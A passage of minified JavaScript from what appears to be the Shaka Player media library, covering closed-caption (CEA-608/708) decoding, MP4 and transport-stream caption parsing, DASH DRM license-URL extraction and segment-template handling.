t.j&&(t.j.release(),t.j=null),e=[],t.h&&(e.push(t.h.destroy()),t.h=null),t.C&&(t.C.stop(),t.C=null),t.g=null,t.H=null,t.D=null,t.G=!1,t.o=!0,t.l=null,t.s=null,Xr.prototype.release.call(t),w(n,Promise.all(e),2);cast.receiver.CastReceiverManager.getInstance().stop(),S(n)}))},B("shaka.cast.CastReceiver",zh),zh.prototype.destroy=zh.prototype.destroy,zh.prototype.setContentArtist=zh.prototype.mj,zh.prototype.setContentImage=zh.prototype.nj,zh.prototype.setContentTitle=zh.prototype.pj,zh.prototype.clearContentMetadata=zh.prototype.Th,zh.prototype.setContentMetadata=zh.prototype.oj,zh.prototype.isIdle=zh.prototype.Hi,zh.prototype.isConnected=zh.prototype.isConnected;var ep=.5,tp=5,np="IDLE",ip="PLAYING",rp="BUFFERING",ap="PAUSED";function op(e,t,n,i,r){if(i>=r)return null;for(var a=-1,o=-1,s=0;s<n.length;s++)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){a=s;break}for(s=n.length-1;0<=s;s--)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){o=s;break}if(-1===a||-1===o)return null;for(var u=s=!1,l="white",c="black",d=sp(i,r,s,u,l,c);a<=o;a++){for(var h=n[a],p=-1,f=-1,g=0;g<h.length;g++)if(null!=h[g]&&""!==h[g].g.trim()){p=g;break}for(g=h.length-1;0<=g;g--)if(null!=h[g]&&""!==h[g].g.trim()){f=g;break}if(-1===p||-1===f)h=up(i,r),e.nestedCues.push(h);else{for(;p<=f;p++)if(g=h[p]){var m=g.l,v=g.i,y=g.j,b=g.h;m==s&&v==u&&y==l&&b==c||(d.payload&&e.nestedCues.push(d),d=sp(i,r,m,v,y,b),s=m,u=v,l=y,c=b),d.payload+=g.g}else d.payload+=" ";d.payload&&e.nestedCues.push(d),a!==o&&(d=up(i,r),e.nestedCues.push(d)),d=sp(i,r,s,u,l,c)}}return e.nestedCues.length?{cue:e,stream:t}:null}function sp(e,t,n,i,r,a){return e=new cn(e,t,""),n&&e.textDecoration.push(Rn),i&&(e.fontStyle=Ln),e.color=r,e.backgroundColor=a,e}function up(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function lp(e,t,n,i,r){this.g=e,this.l=t,this.i=n,this.h=i,this.j=r}function cp(e,t){this.i=[],this.g=1,this.h=0,this.C=e,this.B=t,this.j=this.m=!1,this.l="white",this.o="black",this.s=this.A=null,hp(this)}function dp(e,t,n){var i="CC"+(1+(e.C<<1|e.B)),r=new cn(t,n,"");r.lineInterpretation=1;var a=wp.get(e.g);return a&&(r.line=a),null!=e.s&&null!=e.A&&(r.position=10+Math.min(70,10*e.s)+2.5*e.A),(t=op(r,i,e.i,t,n))&&15<e.g+t.cue.nestedCues.length-3&&(a=wp.get(e.g+3-t.cue.nestedCues.length))&&(r.line=a),t}function hp(e){gp(e,0,15),e.g=1}function pp(e,t,n){if(!(32>n||127<n)){var i="";switch(t){case 0:i=mp.has(n)?mp.get(n):String.fromCharCode(n);break;case 1:i=vp.get(n);break;case 2:e.i[e.g].pop(),i=yp.get(n);break;case 3:e.i[e.g].pop(),i=bp.get(n)}i&&e.i[e.g].push(new lp(i,e.m,e.j,e.o,e.l))}}function fp(e,t,n,i){if(!(0>n||0>t))if(t>=n)for(--i;0<=i;i--)e.i[t+i]=e.i[n+i].map((function(e){return e}));else for(var r=0;r<i;r++)e.i[t+r]=e.i[n+r].map((function(e){return e}))}function gp(e,t,n){for(var i=0;i<=n;i++)e.i[t+i]=[]}var mp=new Map([[39,"’"],[42,"á"],[92,"é"],[92,"é"],[94,"í"],[95,"ó"],[96,"ú"],[123,"ç"],[124,"÷"],[125,"Ñ"],[126,"ñ"],[127,"█"]]),vp=new Map([[48,"®"],[49,"°"],[50,"½"],[51,"¿"],[52,"™"],[53,"¢"],[54,"£"],[55,"♪"],[56,"à"],[57," "],[58,"è"],[59,"â"],[60,"ê"],[61,"î"],[62,"ô"],[63,"û"]]),yp=new Map([[32,"Á"],[33,"É"],[34,"Ó"],[35,"Ú"],[36,"Ü"],[37,"ü"],[38,"‘"],[39,"¡"],[40,"*"],[41,"'"],[42,"─"],[43,"©"],[44,"℠"],[45,"·"],[46,"“"],[47,"”"],[48,"À"],[49,"Â"],[50,"Ç"],[51,"È"],[52,"Ê"],[53,"Ë"],[54,"ë"],[55,"Î"],[56,"Ï"],[57,"ï"],[58,"Ô"],[59,"Ù"],[60,"ù"],[61,"Û"],[62,"«"],[63,"»"]]),bp=new Map([[32,"Ã"],[33,"ã"],[34,"Í"],[35,"Ì"],[36,"ì"],[37,"Ò"],[38,"ò"],[39,"Õ"],[40,"õ"],[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"Ä"],[49,"ä"],[50,"Ö"],[51,"ö"],[52,"ß"],[53,"¥"],[54,"¤"],[55,"│"],[56,"Å"],[57,"å"],[58,"Ø"],[59,"ø"],[60,"┌"],[61,"┐"],[62,"└"],[63,"┘"]]),wp=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Sp(e,t){this.h=0,this.o=new cp(e,t),this.i=new cp(e,t),this.g=this.j=new cp(e,t),this.l=0,this.m=null}function Tp(e,t,n){e.g=e.i;var i=e.g,r=null;return 3!==e.h&&4!==e.h&&(r=dp(i,e.l,n),(n=e.i).g=0<n.h?n.h:0,gp(n,0,15),(n=e.j).g=0<n.h?n.h:0,gp(n,0,15),i.g=15),e.h=3,i.h=t,r}function xp(e){e.h=1,e.g=e.j,e.g.h=0}function Ap(e){$("Cea608DataChannel","CEA-608 text mode entered, but is unsupported"),e.g=e.o,e.h=4}var Ep="black green blue cyan red yellow magenta black".split(" "),kp="white green blue cyan red yellow magenta white_italics".split(" ");function Ip(e,t){this.I=t,this.M=e,this.K=this.l=!1,this.m=this.o=this.G=this.L=this.H=0,this.D=2,this.i=[],this.g=this.h=this.j=0,this.C=this.A=!1,this.B="white",this.s="black",Mp(this)}function Mp(e){e.i=[];for(var t=0;16>t;t++)e.i.push(_p())}function _p(){for(var e=[],t=0;42>t;t++)e.push(null);return e}function Cp(e,t){Pp(e)&&(e.i[e.h][e.g]=new lp(t,e.C,e.A,e.s,e.B),e.g++)}function Pp(e){var t=e.g<e.m&&0<=e.g;return e.h<e.o&&0<=e.h&&t}function Lp(e,t,n){var i=new cn(e.j,t,"");i.textAlign=0===e.D?"left":1===e.D?"right":yn;var r=i.region;switch(e.I&&(r.id+="svc"+e.I),r.id+="win"+e.M,r.height=e.o,r.width=e.m,r.heightUnits=2,r.widthUnits=2,r.viewportAnchorX=e.H,r.viewportAnchorY=e.L,r.viewportAnchorUnits=e.K?ke:2,e.G){case 0:r.regionAnchorX=0,r.regionAnchorY=0;break;case 1:r.regionAnchorX=50,r.regionAnchorY=0;break;case 2:r.regionAnchorX=100,r.regionAnchorY=0;break;case 3:r.regionAnchorX=0,r.regionAnchorY=50;break;case 4:r.regionAnchorX=50,r.regionAnchorY=50;break;case 5:r.regionAnchorX=100,r.regionAnchorY=50;break;case 6:r.regionAnchorX=0,r.regionAnchorY=100;break;case 7:r.regionAnchorX=50,r.regionAnchorY=100;break;case 8:r.regionAnchorX=100,r.regionAnchorY=100}return(n=op(i,"svc"+n,e.i,e.j,t))&&(e.j=t),n}function Dp(){this.i=[],this.h=null,this.g=0}function Rp(e,t){3===t.type?(e.g=2*(63&t.value)-1,e.h=[]):e.h&&(0<e.g&&(e.h.push(t),e.g--),0===e.g&&(e.i.push(new Np(e.h)),e.h=null,e.g=0))}function Np(e){this.g=0,this.h=e}function Up(e){if(!e.ta())throw new Le(2,2,3e3);return e.h[e.g++]}function Op(e){this.i=e,this.h=[null,null,null,null,null,null,null,null],this.g=null}function jp(e,t,n,i){if(!e.g)return[];if(24==n)return n=[n=Up(t).value,i=Up(t).value].map((function(e){return("0"+(255&e).toString(16)).slice(-2)})).join(""),Cp(e.g,String.fromCharCode(parseInt(n,16))),[];t=e.g;var r=null;switch(n){case 8:!Pp(t)||0>=t.g&&0>=t.h||(0>=t.g?(t.g=t.m-1,t.h--):t.g--,t.i[t.h][t.g]=null);break;case 13:t.isVisible()&&(r=Lp(t,i,e.i)),t.h+1>=t.o?function(e){for(var t=0,n=1;16>n;n++,t++)e.i[t]=e.i[n];for(n=0;1>n;n++,t++)e.i[t]=_p()}(t):t.h++,t.g=0;break;case 14:t.isVisible()&&(r=Lp(t,i,e.i)),t.i[t.h]=_p(),t.g=0;break;case 12:t.isVisible()&&(r=Lp(t,i,e.i)),Mp(t),t.h=0,t.g=0}return r?[r]:[]}function Fp(e,t,n,i){if(128<=n&&135>=n)i=7&n,e.h[i]&&(e.g=e.h[i]);else{if(136===n){n=Up(t).value,t=[];for(var r=(n=l(Bp(e,n))).next();!r.done;r=n.next()){if((r=e.h[r.value]).isVisible()){var a=Lp(r,i,e.i);a&&t.push(a)}Mp(r)}return t}if(137===n)for(n=(t=l(Bp(e,t=Up(t).value))).next();!n.done;n=t.next())(n=e.h[n.value]).isVisible()||(n.j=i),n.display();else{if(138===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()&&(t=Lp(r,i,e.i)),r.l=!1;return t?[t]:[]}if(139===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()?t=Lp(r,i,e.i):r.j=i,r.l=!r.l;return t?[t]:[]}if(140===n)return Vp(e,t=Up(t).value,i);if(143===n)return i=Vp(e,255,i),Hp(e),i;if(144===n)t.skip(1),i=Up(t).value,e.g&&(e.g.A=0<(128&i),e.g.C=0<(64&i));else if(145===n)i=Up(t).value,n=Up(t).value,t.skip(1),e.g&&(t=Gp((48&n)>>4,(12&n)>>2,3&n),e.g.B=Gp((48&i)>>4,(12&i)>>2,3&i),e.g.s=t);else if(146===n)i=Up(t).value,t=Up(t).value,e.g&&((e=e.g).h=15&i,e.g=63&t);else if(151===n)t.skip(1),t.skip(1),i=Up(t).value,t.skip(1),e.g&&(e.g.D=3&i);else if(152<=n&&159>=n){n=(15&n)-8,(r=null!==e.h[n])||((a=new Ip(n,e.i)).j=i,e.h[n]=a),i=Up(t).value,a=Up(t).value;var o=Up(t).value,s=Up(t).value,u=Up(t).value;t=Up(t).value,r&&!(7&t)||((t=e.h[n]).h=0,t.g=0,t.C=!1,t.A=!1,t.B="white",t.s="black"),(t=e.h[n]).l=0<(32&i),t.L=127&a,t.H=o,t.G=(240&s)>>4,t.K=0<(128&a),t.o=1+(15&s),t.m=1+(63&u),e.g=e.h[n]}}}return[]}function Bp(e,t){for(var n=[],i=0;8>i;i++)!(1&~t)&&e.h[i]&&n.push(i),t>>=1;return n}function Vp(e,t,n){for(var i=[],r=(t=l(Bp(e,t))).next();!r.done;r=t.next()){r=r.value;var a=e.h[r];a.isVisible()&&(a=Lp(a,n,e.i))&&i.push(a),e.h[r]=null}return i}function Hp(e){e.g=null,e.h=[null,null,null,null,null,null,null,null]}function Gp(e,t,n){var i={0:0,1:0,2:1,3:1};return qp[(e=i[e])<<2|(t=i[t])<<1|(n=i[n])]}Ip.prototype.isVisible=function(){return this.l},Ip.prototype.display=function(){this.l=!0},Np.prototype.ta=function(){return this.g<this.h.length},Np.prototype.xa=function(){return this.g},Np.prototype.skip=function(e){if(this.g+e>this.h.length)throw new Le(2,2,3e3);this.g+=e},Np.prototype.ih=function(e){if(0>this.g-e)throw new Le(2,2,3e3);this.g-=e};var zp=new Map([[32," "],[33," "],[37,"…"],[42,"Š"],[44,"Œ"],[48,"█"],[49,"‘"],[50,"’"],[51,"“"],[52,"”"],[53,"•"],[57,"™"],[58,"š"],[60,"œ"],[61,"℠"],[63,"Ÿ"],[118,"⅛"],[119,"⅜"],[120,"⅝"],[121,"⅞"],[122,"│"],[123,"┐"],[124,"└"],[125,"─"],[126,"┘"],[127,"┌"]]),qp="black blue green cyan red magenta yellow white".split(" ");function Kp(){this.h=[],this.g=[],this.i=new Dp,this.l=0,this.m=new Map([["CC1",new Sp(0,0)],["CC2",new Sp(0,1)],["CC3",new Sp(1,0)],["CC4",new Sp(1,1)]]),this.s=this.o=0,this.j=new Map,this.B=!0,this.A=new Set,Wp(this)}function Wp(e){e.o=0,e.s=0;for(var t=l(e.m.values()),n=t.next();!n.done;n=t.next())(n=n.value).h=0,n.g=n.j,n.m=null,hp(n.i),hp(n.j),hp(n.o);e.B=!0}function Xp(e,t){var n=t.type;if(16==(112&t.mb)){var i=t.mb>>3&1;0===n?e.o=i:e.s=i}if(i="CC"+(1+(n<<1|(n?e.s:e.o))),n=e.m.get(i),255===t.mb&&255===t.Kb||!t.mb&&!t.Kb||!Yp(t.mb)||!Yp(t.Kb))return 45<=++e.l&&Wp(e),null;e.l=0,t.mb&=127,t.Kb&=127;var r=t.mb;if(1<=r&&15>=r||!t.mb&&!t.Kb)return null;if(r=null,16==(112&t.mb))e:{if(e.A.add(i),i=t.mb,e=t.Kb,n.m===(i<<8|e))n.m=null;else if(n.m=i<<8|e,16==(240&i)&&64==(192&e)){t=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(7&i)<<1|e>>5&1],i="white",r=!1;var a=null,o=95<e?e-96:e-64;13>=o?i=kp[Math.floor(o/2)]:15>=o?r=!0:a=Math.floor((o-16)/2),e=!(1&~e),4!==n.h&&(o=n.g,3===n.h&&t!==o.g&&(fp(o,n=1+t-o.h,1+o.g-o.h,o.h),gp(o,0,n-1),gp(o,t+1,15-t)),o.g=t,o.m=e,o.j=r,o.l=i,o.s=a,o.o="black")}else if(17==(247&i)&&32==(240&e))n.g.m=!1,n.g.j=!1,n.g.l="white",pp(n.g,0,32),i=!1,"white_italics"===(t=kp[(14&e)>>1])&&(t="white",i=!0),n.g.m=!(1&~e),n.g.j=i,n.g.l=t;else if(16==(247&i)&&32==(240&e)||23==(247&i)&&45==(255&e))t="black",!(7&i)&&(t=Ep[(14&e)>>1]),n.g.o=t;else if(17==(247&i)&&48==(240&e))pp(n.g,1,e);else if(18==(246&i)&&32==(224&e))pp(n.g,1&i?3:2,e);else{if(20==(246&i)&&32==(240&e)){switch(e=t.pts,i=null,t.Kb){case 32:xp(n);break;case 33:(n=n.g).i[n.g].pop();break;case 37:i=Tp(n,2,e);break;case 38:i=Tp(n,3,e);break;case 39:i=Tp(n,4,e);break;case 40:pp(n.g,0,32);break;case 41:n.h=2,n.g=n.i,n.g.h=0,n.l=e;break;case 42:hp(n.o),Ap(n);break;case 43:Ap(n);break;case 44:t=n.i,i=null,4!==n.h&&(i=dp(t,n.l,e)),gp(t,0,15);break;case 45:t=n.g,3!==n.h?i=null:(i=dp(t,n.l,e),fp(t,(r=t.g-t.h+1)-1,r,t.h),gp(t,0,r-1),gp(t,t.g,15-t.g),n.l=e);break;case 46:gp(n.j,0,15);break;case 47:t=null,4!==n.h&&(t=dp(n.i,n.l,e)),i=n.j,n.j=n.i,n.i=i,xp(n),n.l=e,i=t}r=i;break e}(23==i||31==i)&&33<=e&&35>=e&&(n.g.A=e-32)}r=null}else e=t.Kb,pp(n.g,0,t.mb),pp(n.g,0,e);return r}function $p(e,t){var n=[];try{for(;t.ta();){var i=Up(t).value,r=(224&i)>>5,a=31&i;if(7===r&&0!=a&&(r=63&Up(t).value),0!=r){e.A.add("svc"+r),e.j.has(r)||e.j.set(r,new Op(r));for(var o=e.j.get(r),s=t.xa();t.xa()-s<a;){r=o;var u=t,l=Up(u),d=l.value,h=l.pts;if(16===d&&(d=d<<16|Up(u).value),0<=d&&31>=d)var p=jp(r,u,d,h);else if(128<=d&&159>=d)p=Fp(r,u,d,h);else{if(4096<=d&&4127>=d)r=u,8<=(u=255&d)&&15>=u?r.skip(1):16<=u&&23>=u?r.skip(2):24<=u&&31>=u&&r.skip(3);else if(4224<=d&&4255>=d)r=u,128<=(u=255&d)&&135>=u?r.skip(4):136<=u&&143>=u&&r.skip(5);else if(32<=d&&127>=d)u=d,r.g&&Cp(r.g,127===u?"♪":String.fromCharCode(u));else if(160<=d&&255>=d)r.g&&Cp(r.g,String.fromCharCode(d));else if(4128<=d&&4223>=d){if(u=255&d,r.g)if(zp.has(u)){var f=zp.get(u);Cp(r.g,f)}else Cp(r.g,"_")}else 4256<=d&&4351>=d&&r.g&&Cp(r.g,160!=(255&d)?"_":"[CC]");p=[]}n.push.apply(n,c(p))}}}}catch(e){if(!(e instanceof Le&&3e3===e.code))throw e;$("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.")}return n}function Yp(e){for(var t=0;e;)t^=1&e,e>>=1;return 1===t}function Jp(e){for(var t=[],n=e,i=e=0;i<n.length;)2==e&&3==n[i]?(e=0,(n=[].concat(c(n))).splice(i,1),n=new Uint8Array(n)):0==n[i]?e++:e=0,i++;for(e=n,i=0;i<e.length;){for(n=0;255==e[i];)n+=255,i++;n+=e[i++];for(var r=0;255==e[i];)r+=255,i++;r+=e[i++],4==n&&t.push(e.subarray(i,i+r)),i+=r}return t}function Zp(){this.j=new Map,this.i=this.h=0,this.g=ef}function Qp(e,t,n,i,r,a,o,s,u){var d=0,h=a,p=s.map((function(e){return e.Xf}));for((p=[].concat.apply([],c(p))).length&&(h=p[0].sampleSize||a),t.skip(o+s[0].Wh);t.ta();){o=t.R();var f=t.V(),g=null;switch(g=!1,s=1,e.g){case tf:g=6==(g=31&f);break;case nf:s=2,t.skip(1),g=39==(g=f>>1&63)||40==g;break;case rf:s=2,t.skip(1),g=23==(g=f>>1&63)||24==g;break;default:return}if(g)for(f=0,d<p.length&&(f=p[d].ue||0),f=(n+f)/i,g=(s=l(Jp(t.Ab(o-s)))).next();!g.done;g=s.next())u.push({packet:g.value,pts:f});else try{t.skip(o-s)}catch(e){break}0==(h-=o+4)&&(n=d<p.length?n+(p[d].Yf||r):n+r,h=++d<p.length&&p[d].sampleSize||a)}}Kp.prototype.clear=function(){this.l=0,this.h=[],this.g=[];var e=this.i;e.i=[],e.h=[],e.g=0,Wp(this);for(var t=(e=l(this.j.values())).next();!t.done;t=e.next())Hp(t.value)},Kp.prototype.extract=function(e,t){if(this.B){for(var n=l(this.m.values()),i=n.next();!i.done;i=n.next())i.value.l=t;this.B=!1}if(!(8>(e=new pa(e,0)).getLength())&&181===e.V()&&49===e.na()&&1195456820===e.R()&&3===e.V()&&64&(n=e.V()))for(n&=31,e.skip(1),i=0;i<n;i++){var r=e.V(),a=(4&r)>>2,o=e.V(),s=e.V();a&&(0==(r&=3)||1===r?this.h.push({pts:t,type:r,mb:o,Kb:s,order:this.h.length}):(this.g.push({pts:t,type:r,value:o,order:this.g.length}),this.g.push({pts:t,type:2,value:s,order:this.g.length})))}},Kp.prototype.decode=function(){function e(e,t){return e.pts-t.pts||e.order-t.order}var t=[];this.h.sort(e),this.g.sort(e);for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=Xp(this,i.value))&&t.push(i);for(i=(n=l(this.g)).next();!i.done;i=n.next())Rp(this.i,i.value);for(i=(n=l(this.i.i)).next();!i.done;i=n.next())i=$p(this,i.value),t.push.apply(t,c(i));return this.i.i=[],this.h=[],this.g=[],t},Kp.prototype.getStreams=function(){return Array.from(this.A)},B("shaka.cea.CeaDecoder",Kp),Ae=function(){return new Kp},Zp.prototype.init=function(e){function t(e){e=e.name,af.has(e)&&(n.g=af.get(e))}var n=this,i=[],r=[];if((new ma).box("moov",va).box("mvex",va).S("trex",(function(e){var t=e.reader;t.skip(4),t.skip(4),e=t.R(),t=t.R(),n.h=e,n.i=t})).box("trak",va).S("tkhd",(function(e){var t=e.reader;1==(e=e.version)?(t.skip(8),t.skip(8)):(t.skip(4),t.skip(4));var n=t.R();1==e?t.skip(8):t.skip(4),t.skip(4),t.skip(8),t.skip(2),t.skip(2),t.skip(2),t.skip(2),t.skip(36),t.na(),t.na(),t.na(),t.na(),i.push(n)})).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),r.push(e.timescale)})).box("minf",va).box("stbl",va).S("stsd",ya).box("avc1",t).box("avc3",t).box("dvav",t).box("dva1",t).box("hev1",t).box("hvc1",t).box("dvh1",t).box("dvhe",t).box("vvc1",t).box("vvi1",t).box("dvc1",t).box("dvi1",t).box("encv",ba).box("sinf",va).box("frma",(function(e){e=Xo(e.reader).codec,af.has(e)&&(n.g=af.get(e))})).parse(e,!0),!i.length||!r.length||i.length!=r.length)throw new Le(2,2,2010);this.g==ef&&X("Unable to determine bitstream format for CEA parsing!"),i.forEach((function(e,t){n.j.set(e,r[t])}))},Zp.prototype.parse=function(e){var t=this;if(this.g==ef)return[];var n=[],i=0,r=[];return(new ma).box("moof",(function(e){i=e.start,r=[],va(e)})).box("traf",(function(e){r.push({baseMediaDecodeTime:null,jd:t.h,kd:t.i,bh:[],timescale:9e4}),va(e)})).S("trun",(function(e){var t=r[r.length-1];e=Ko(e.reader,e.version,e.flags),t.bh.push(e)})).S("tfhd",(function(e){var n=r[r.length-1];e=Go(e.reader,e.flags),n.jd=e.jd||t.h,n.kd=e.kd||t.i,e=e.trackId,t.j.has(e)&&(n.timescale=t.j.get(e))})).S("tfdt",(function(e){var t=r[r.length-1];e=zo(e.reader,e.version),t.baseMediaDecodeTime=e.baseMediaDecodeTime})).box("mdat",(function(e){for(var a=i-e.start-8,o=e.reader.xa(),s=l(r),u=s.next();!u.done;u=s.next()){if(null===(u=u.value).baseMediaDecodeTime)throw X("Unable to find base media decode time for CEA captions!"),new Le(2,2,2010);e.reader.seek(o),Qp(t,e.reader,u.baseMediaDecodeTime,u.timescale,u.jd,u.kd,a,u.bh,n)}})).parse(e,!1),n},B("shaka.cea.Mp4CeaParser",Zp);var ef=0,tf=1,nf=2,rf=3,af=(new Map).set("avc1",tf).set("avc3",tf).set("dvav",tf).set("dva1",tf).set("hev1",nf).set("hvc1",nf).set("dvh1",nf).set("dvhe",nf).set("vvc1",rf).set("vvi1",rf).set("dvc1",rf).set("dvi1",rf);function of(){this.g=null}function sf(e){return(e=function(e){var t=0,n=ve(e),i=n.getUint32(t,!0);if(i!=e.byteLength)return[];e:{for(e=t+6,t=[];e<n.byteLength-1;){i=n.getUint16(e,!0),e+=2;var r=n.getUint16(e,!0);if(e+=2,1&r||r+e>n.byteLength){n=[];break e}var a=ge(n,e,r);t.push({type:i,value:a}),e+=r}n=t}return n}(e=ci(Ot(e))).filter((function(e){return e.type===lf}))[0])&&(e=Lt(e=ft(e.value,!0),"WRMHEADER"))?e:null}function uf(e){try{var t=sf(e);if(t)e:{for(var n=l(Ft(t,"DATA")),i=n.next();!i.done;i=n.next()){var r=i.value;if(r.children)for(var a=l(r.children),o=a.next();!o.done;o=a.next()){var s=o.value;if("LA_URL"==s.tagName){var u=Ot(s);break e}}}u=""}else u="";return u}catch(e){return""}}Se("video/mp4",(function(){return new Zp})),of.prototype.init=function(){},of.prototype.parse=function(e){this.g?this.g.clearData():this.g=new ls;var t=[];if(!ps(e=ge(e)))return t;var n=(e=this.g.parse(e)).ld(),i=e.Zd();switch(e=[],n.video){case"avc":e.push(6);break;case"hvc":e.push(39),e.push(40)}if(!e.length)return t;for(i=(n=l(i)).next();!i.done;i=n.next())if(i=i.value,e.includes(i.type)&&null!=i.time)for(var r=l(Jp(i.data)),a=r.next();!a.done;a=r.next())t.push({packet:a.value,pts:i.time});return t},B("shaka.cea.TsCeaParser",of),Se("video/mp2t",(function(){return new of}));var lf=1;function cf(t,n,i){var r=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=hf(n.value))&&t.push(n);return t}(t),a=null;t=[];var o=[],s=null,u=new Set(r.map((function(e){return e.keyId})));u.delete(null);var c="cenc";if(1<u.size)throw new Le(2,4,4010);if(!n){if(1<(o=r.filter((function(e){return"urn:mpeg:dash:sea:2012"==e.Zc}))).length)throw new Le(2,4,4050);o.length&&(s=function(t){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!n)throw new Le(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=n.attributes.schemeIdUri)throw new Le(2,4,4051);if(!(n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod")))throw new Le(2,4,4051);if(t=n.attributes.IV,n=bt(n.attributes.keyUriTemplate),!t||!n)throw new Le(2,4,4051);if(16!=(t=di(t.substr(2))).byteLength)throw new Le(2,4,4048);return{Mi:n,iv:t}}(o[0])),(o=r.find((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc})))&&o.encryptionScheme&&(c=o.encryptionScheme),(o=r.filter((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc?(a=e.init||a,!1):"urn:mpeg:dash:sea:2012"!=e.Zc}))).length&&(t=function(e,t,n,i,r){for(var a=[],o=(n=l(n)).next();!o.done;o=n.next()){var s=i[(o=o.value).Zc];if(s){var u;if((u=Vt(o.node,"urn:microsoft:playready","pro"))&&Ot(u)){u=ci(u=Ot(u));var c=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);u=[{initData:Ma(u,c,new Set,0),initDataType:"cenc",keyId:o.keyId}]}else u=null;if(c=null,"urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===o.Zc){c=o;var d=r;if(0==d.size)c=null;else{var h=new Uint8Array([16,119,239,236,192,178,77,2,172,227,60,30,82,226,251,75]);c=[{initData:Ma(new Uint8Array([]),h,d,1),initDataType:"cenc",keyId:c.keyId}]}}u=gi(s,t,o.init||e||u||c),(s=pf.get(s))&&(u.licenseServerUri=s(o)),a.push(u)}}return a}(a,c,o,i,u),0==t.length&&(t=[gi("",c,a)]))}if(r.length&&!s&&(n||!o.length))for(t=[],i=(n=l(Object.values(i))).next();!i.done;i=n.next())"org.w3.clearkey"!=(i=i.value)&&t.push(gi(i,c,a));if(u=Array.from(u)[0]||null)for(n=(c=l(t)).next();!n.done;n=c.next())for(i=(n=l(n.value.initData)).next();!i.done;i=n.next())i.value.keyId=u;return{Cg:u,Ck:a,drmInfos:t,Te:s,Hg:!0}}function df(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");if(t&&(t=Ot(t)))return t;if((t=Vt(e.node,"urn:microsoft:playready","pro"))&&Ot(t))return uf(t);if((e=Vt(e.node,"urn:mpeg:cenc:2013","pssh"))&&(e=Ot(e))){t=ci(e),e=8;var n=(t=ve(t)).getUint8(e);return e+=20,0<n&&(e+=4+16*t.getUint32(e)),uf(e=Lt("<pro>"+(e=ui(e=ge(t,e+4)))+"</pro>"))}return""}function hf(e){var t=e.attributes.schemeIdUri,n=Gt(e,"urn:mpeg:cenc:2013","default_KID"),i=zt(e,"urn:mpeg:cenc:2013","pssh").map(jt),r=e.attributes.value;if(!t)return null;if(t=t.toLowerCase(),n&&(n=n.replace(/-/g,"").toLowerCase()).includes(" "))throw new Le(2,4,4009);var a=[];try{a=i.map((function(e){return{initDataType:"cenc",initData:ci(e),keyId:null}}))}catch(e){throw new Le(2,4,4007)}return{node:e,Zc:t,keyId:n,init:0<a.length?a:null,encryptionScheme:r}}var pf=(new Map).set("com.apple.fps",(function(t){if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4054);return(t=Vt(t.node,"https://dashif.org/CPS","Laurl"))&&(t=Ot(t))?t:""})).set("com.widevine.alpha",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"urn:microsoft","laurl"))&&bt(e.attributes.licenseUrl)||""})).set("com.microsoft.playready",df).set("com.microsoft.playready.recommendation",df).set("com.microsoft.playready.software",df).set("com.microsoft.playready.hardware",df).set("org.w3.clearkey",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===e.attributes.Lic_type&&e&&(e=Ot(e))?e:""}));function ff(t,n,i,r,a,o){var s=(new Map).set("RepresentationID",n).set("Number",i).set("SubNumber",r).set("Bandwidth",a).set("Time",o);return t.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,(function(t,n,i,r){if("$$"==t)return"$";var a=s.get(n);if(null==a)return t;switch("RepresentationID"==n&&i&&(i=void 0),"Time"==n&&"bigint"!=typeof a&&(.2<=Math.abs(a-Math.round(a))&&X("Calculated $Time$ values must be close to integers"),a=Math.round(a)),r){case void 0:case"d":case"i":case"u":t=a.toString();break;case"o":t=a.toString(8);break;case"x":t=a.toString(16);break;case"X":t=a.toString(16).toUpperCase();break;default:t=a.toString()}return i=e.parseInt(i,10)||1,Array(Math.max(0,i-t.length)+1).join("0")+t}))}function gf(e,t){var n=vf(e,t,"timescale"),i=1;n&&(i=Yt(n)||1);var r=(n=Yt((n=vf(e,t,"duration"))||""))?n/i:null,a=vf(e,t,"startNumber"),o=Number(vf(e,t,"presentationTimeOffset"))||0,s=Jt(a||"");if(null!=a&&null!=s||(s=1),a=null,t=yf(e,t,"SegmentTimeline")){t=Ut(t,"S"),a=i,e=e.ka.duration||1/0;for(var u=s,l=[],c=-o,d=0;d<t.length;++d){var 